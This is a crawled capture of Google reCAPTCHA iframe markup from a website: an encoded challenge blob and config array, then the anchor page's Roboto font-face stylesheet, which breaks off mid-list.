VEcKVe3DCuQstw7/Cn8KUG8Ofw5LDtyfCixLDuXHDvwHCsMKjwqfDusKmwpwAwqDDkRPDuMK5IBtHw74FwonDs8OrwqbCtMKCwoV5wqrDkcKvMxHCpm/CiHFdH8OvecORK2BcbBDDhW8iw7kwwrXDgUsPw5Ecw5R5DxzDj8KrwqPDu8O9TsOEN8O6dEPDgA7CmEXCgsKDKGbCv8KoEC0lwqfCvXbCt8Kwwp3DnhDCjj1nwoJ1SsKVTFBnwoIjPCHCmsK/w4pLw6kcZAfDtl5dwrIkwq7DqWXDjcK3w5ZOCUTDpyfCv8KPD8KAw6Esw6cAMsO3w5DCrGvDiATDhMOXYsOCanTDvRkrKMOsOBQ9w7fCtcOiTRDDvcKWw74abDXDp8KRwrrDgMOmw6p/BErCtzjChMKNGhBXCMKCWcOnw6/Ds8K/RV0/[base64]/[base64]/[base64]/CmS/DiMO5IBNYwoNQUAM7w6vDjFU2w7tFw54qWcKhW3YSwpp0B8O/w5oICMKqwrLDt8O8woIMw5LCrcONQcKAw4TDnMKRYcOiacONw4JNwr7CmjdxSnzCsj41FSLChcKXwr3DmsOzwrrDg8OFwqLChkFow4TDhcKQwqfDnT5UNsO5diwqVjjDgRHCmkTCrcK4D8OQTSA6I8Opw5ZXcMKsI8O0wr4WRsOPwq/[base64]/Dq8KAw7k+JcOkw7nDtcK+fTvDlkIdwpLCgTJGV8Kaw4kDAljDmcK6fWPCtMKlScKXDcKVIcKAJVzCjcOOwq7CssKcw7HCiy5vw65HwpdhwrMOacKAwpYyKE3CisOdbmfCpkASASVjblHCoMOVw4/[base64]/[base64]/[base64]/[base64]/wpzDjlJewp4hOEZTwpkSw6RWD8OaTMO6w5LCo8O7w59rw4LCqMKjwrzDksOjbDDCoQjDuEBgVW1lWU/Dv8OXI8KuZMKcUcK/McOWOsOqcMKtwo3DuScxFcKXSn1bw6DDgkfDkcKqw6rCkWLCuQ0Iwp8PwojCoxofwo7CmsKRwo/DgVnDh1zDkzTCu3U6w7LDgUEJG8OwXx3CkMK3XsKMw7PDkGkZWsK5I0PCq37CjRI5w5dmw5/[base64]/Csl5PATN9wrTCjCtVw4rDosO4w57DnQ49E8Kfw6YTwqnCjMOaeMOGFhfCjDbCmGrCrhkPw6FGwpvCr2odUcOPcMKEUsKxw6FUMztCbEHDtcO+Hnw/wpjCtmLClCHCisO4ZcOlw5g9wqRkw5YAw4bCln7CjQdxOBNtTlPCpzrDhgTDlSNiMcO1wohAw7bDnX3Ci8KNwovDgMK0eRTCk8KDwqEVwrHCj8KmwpMudMKIfsOPwqDCvMO2wpNjw4kUBsKewovCu8O2H8K2w6A1FcKewpVLRj7CsR/DqMOTZsO0aMOQwqrDpTkDGMOYUMOwwoVCwoVMwq9tw6J6CMOpfG3CkHVlw4c8MkJjTm3DkcKSwpQ2UMOew5jDicO5w6Z5BBp1L8Okw4dmw4RRClk3ex7DhMKNBivCt8K5w4YBVT7DhsOlw7DCpDLDrBbClsKJSm/[base64]/Ds8KLwq/CnCzDsMOBCj0YNnZxwq0EwpDCuRrDil0/w69SZi/CosK8ScK1X8O7woPCtMKRw5vCnF7DgXgxwqTCmcKHw7sEOsKbGxXCjMOgTwPDnilxwqlSwpYxWj7DpGkhw7/[base64]/CgcKfwrLDjVXDp2nCisOewoTDgMKaHMOSGsKew7NgNMKOwrMnw6/CrMOhZ8OMwoPCk2JxwqTDthADw4FzwojCiQ0rwrjDrsOVw5JdNcK0QcKhWS7CiTdUTHsWG8OwIcKQw7cBEX7DgQnDjETDtMO5wprDqj4cworDmibCoD/ClcKHEMODUcKuwrLDscOtdsOdw5/DlMKPcMKAw6l1w6UBKsKUacOTQcOFwpF3ZBXDiMKrw5bDkBhOBkDCjMOuQMORwok/[base64]/w4LCuEQpGU5qbsOlCShCw6TDkUXDqsKpwrpkwoPCtcOEw5fCicK8w50YwqvCkk9cw6PCi8KJw5TCnsORwrrDhmMtw51ow4bDssKWwrTDj2nCg8OVwqhvPBkwNHDDuXd9XBLDvRjDrgJ8dMKHwp7ComLCl29lP8Kfw7xsLsKDOyrCuMOZwqN/EMK+PCzCq8OTwp/DrsOqwp3CjyjCjn8yail0w6HDscK7ScKiYXEANcOkwrNvw6zCjcORwrfCt8KKwqzDoMKsI3rCqUkHw7Nqw5nDisKGeBPCuiNOw7Quw4TDjcOdwo7Cv0R9wqfCsApnwoJGFkbDrMOpw7nCqcO6NCENd2xIw6zCrMK2NlbDsQMOw5jCh2sfwp/Dq8KlPFDCvh3Cs03CrSDClsO1XsKPwqYLBsKmT8OXw6YVRcKkw65qBMK9w7N5XRHDscKdUsOEw71ywrdQF8KbwqnDr8OBwpjCjMOJAD9pdnBowoAxe3LClWJEw4bCsX0HVXjDicKBJQ0BECbDqMOmw5c4w7/Cr2rDom7DuRHCuMOcbksMGHIcDFoBVcKnw4EBBws/XsOAY8ONPcOiw7ciUWAeSCVDwrrCgcOeenM9GjTDp8KWw5sRw4nDkxtqw60dWRA6UsKCwr8LMMKNCGZUw7nDusKewqIYwpMEw4MMEMOtw5nCucOjPsOxRFJLwqfCgMOtw7rDlnzDqzDDs8KRV8OqHkkmw7fCr8KewpQzSUxywrrCuw/CiMOrCMKqwoF1GhnCixnDqkddwooRGRpBwrlVw5/CpsOGP27CrAfCq8OjSkTChB/CvsK8w69lwr/CrsOsM0fCtmkzOHnDmMONwpnCvMOSwoVMC8OGIcK1w5w7CAdvWsOzwpx/w4FNA3sZMjUZZsOnw7YFOSVRTjLCiMO+IcOEwqnDjkXDhsKRaTzCvzLCvXF/[base64]/Dn8Otwroewo5pBy8MFg1ZL8O/w70ZfVcqwpVOQMO/woLDucK1T1fDoMOKwqkCMV3CkCR3w49iwosEbsOFwpLCr24xbcOtwpQrw6XDm2DCtMO4DsOmBMKSXwzDpzvCuMOEw5DClRU1UsOrw4LClcOgK3XDvcOHwrwuwobDlMOKD8OXw4DCssKxwrrChMOnw5/CrsOHDcOcw6rCv0tlP0TCicK4w4TDt8KJCj0wF8KOUHluwrMGw7XDkMOqwo3CrHDCq1AWw4l1NMKkKsOqRsKmwqA7w7LDnFAxw75nw7vCvcK1w6Ikw6dtwpPDm8KtbicIwpJNPMKlRMO2Y8O+QzXDtiIAWsKgwqfCj8Omw608wqcuwoVKwoRNwqocTHnDiQxZTy/[base64]/[base64]/CnsOKw7NzaMKvPWAzQMKjw69tw7PDlMKyw5/CrBoCdMO8w4XDi8KLw758wrsyB8KQe0jCpULDucKKwp3CqsKRwpQfwpzDiH/CtHjCg8O9w646fDJjbVTDlUDCihLDssO6wprDnMKSJcO4YcKwwo83P8OIwr1dw7omwpVEw6M5LsKmw6XCkjnCrMKEanFDJMKGwoDCoC1PwrhpRcKUBcOUfy7Ch0NNNn7CjTR6w44neMKwFsK8w6fDtlDDgTnDuMO4UsO0wrfCs1jCqE/CtU7Cpi53K8KcwqDCmjAGwroew5TChl4CGFYtXi0QwofCuR7DrsODSjzCksOsYBtRwpIiwolwwq1ywpHDmlwLw5LDigXCjcODdELDqgIlwqnCuwkdZGnCsjwGVsOmUAfCpi4jw6/DtMKJwrRAW1DCjUwwOsKgFsO3wqfDmRHChGjDm8O6BcKrw4DCgcOAwqV+ByLDm8KlXsK0w5deNcOgw6w9wqnCp8KtNMKXwoUWw7EmPMOfdU3Cj8ONwo5Mwo/Cu8K1w7PDn8OIEgzCnsK0MQ7CvX3Cp1PCr8KVw7QpRsOsV2NhFgd+MUQyw4LCpxYGw6nDhETDgsOUwroxw4zCmGEXHyfDqB86EW3CnDExw6dfBDHDpcOlwpDCrRR4w4Zgw5bDtcKrwq/Cj2XCicOmwqUpwrzCiMO/SMKjMw4gw4VsAMK5fcKLH356d8Kewo3CrT/DvHhswoRnCcKNw5LDkcO/w50eXsO5w6fDngHCnF1JbUACwrxJJlPDs8KTw79Gbz4dQgYzwo1nwqsWF8OwQTphwpJlw5ZwV2PCv8OGwp5vwoXDpUBrRsK7Z2I/W8Onw4nCv8OBIsKGNMOcT8K/[base64]/CmMK3wpfCt8KNw57CpHkFwp9iIAjCscOIw59lO8OtV2Myw7UXd8O6w4zCkDoIw7jCq0HDvcKHwqoXGBvDvsKTwp9kSj3DnMOqPsOqQcKyw5ZOw6dgdBPDkcK4fMO2IMK1F3DDqA5rw4jCvcKDMVPCo2TCqgNAw7TClg0uI8O8GcO2wqPCnHopwpLDl2/[base64]/dlrDlVkjd8OkDcKPwptJBsOewqrCpBglIHYJw7gPwpHDn8O1wrfCrcK0bSBIUMKow5siwqfCplNnYMKlwrLCr8OxOQ9DPsOOw6x0wrrCqMK2AV3DqG3CoMKjw7Vbw7rChcKldcKKey/[base64]/VHtyw6IBwrDDnMKXw5lGB07Di8OlIMOkLsK1I0kCUQA7HsOdw54EDivCocO+RcKjQMKPwrzCosO5wo52O8KKC8OHDU0cKMKUA8KEBsK5w7MZDMOZwonCvMKmTn3CkQLDtMOXSsOGwpcUwrnCi8OZw6DDssOpA23Dr8K/GmPDlMKww7zCu8KZQEnCgMKsdsKlwpgjwrzCvcKbTB7CvkZ5fMOGwrHCoB7Dp2NZc3rDrcOcWWfDpHvCi8OJVA89Gk3DkRzDk8KyThTDkXnDsMO1WsO1w5YPwqbDv8Orw5J4wq3DrVIfwobCgE/CsgrDpcKJwp0mY3LClMKnw5vChA3Dr8KiD8OWwqEXJcOfL2HCpsKSwoHDslrDvmllwplCFXYlNHkvwocWwqfChXwFEcKCwolyccKAwrLDlMOtwprCridWwoQ6w40/w7F0FWDDmDMIHMKtwpzDgBLDlQF6EUfCvMOKTsOlw53DpVTCv3FQw6xIwq/CiBXCrQLCh8OIVMOvwo08I0bDj8ONFMKCTsKPX8OYcMOZEMK8w6XCsFlxw60Jf1N5wp1fwoY+DVs/WcKWLcOuwo7Du8KyNwrCgzZVIiHDiRbCqE/[base64]/w6bDoMOvZsOqw6nDn8O1wrXDmUolw5HCtCbDoybCtwN+w78ww7HDpsOEwpLDtMOHP8KFw7vDhMO8w6bDollIcxbCssKxWcOKwoYgdXl6w7hCCkvDhcKcw7jDgsKMMFTChj7DvW/[base64]/CgGUND0g9w41nOsOWwrjCqsOYw4rDq8KHw6g5wptnw4xtw69nw6/Cl3zCssKoLcKWTWR9ecKAwrFjTcOMcB1+QMOzdyLClxJXwoMPFMO+LGzDonTCt8K6TsK8w6nDunPCqR/DpCwkMsKqw4rDnhthewDCu8KNbsO+w4Ipw6Vjw7fCocKPEXI4DmkpMMKLWsKAf8ODYcOHf2tKHTl1wqcFZ8KFesKPN8O9wpTDn8OPw74pwr3Cjxc7w50xw5vCisKCdcKHCUo7wobCoDgde1Vafw06wppPa8OtwpPDuDjDm1/Cn0AmDMOoJcKXw4LDjcK2WU7DssKVWSXDgcO6MsOyIxYaKMOWwqzDjMK9wrnCn3rDl8O1GcKKw6jDmsK0e8KMT8O8\x22],null,[\x22conf\x22,null,\x226LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karlehmer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nqvof+tOyLf78X8eR2gpQR7pk+tI5c9vjD6zNhbFs0M\\u003d\x22,0,0,null,1,1769004935771,0,0,[21],null,[96,172,145],\x22RC-SbU4R0iX-uu7Mw\x22,null,null,null,null,null,\x220dAFcWeA7Xto7TyEce7Z867uQDDDNo7-GKRh27oio5TsXRwpWrLl6RNlMncgI8Jhfk78AIA7V-qhzcUi5IPeRqSM_dLKkgj5QRHQ\x22,1769087735849]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9rYXJsZWhtZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l7d9766fsawo
body_size: 49143
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, 